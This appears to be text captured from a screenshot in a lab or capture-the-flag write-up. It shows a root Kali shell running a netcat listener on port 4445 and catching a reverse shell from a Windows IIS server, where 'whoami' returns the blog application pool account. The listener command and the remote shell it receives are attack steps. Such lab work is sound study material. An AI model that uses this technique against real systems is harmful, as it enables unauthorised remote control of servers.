 ┌──(root㉿kali)-[/home/z3tssu]
└─# nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.9.0.124] from (UNKNOWN) [10.10.203.255] 49251
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog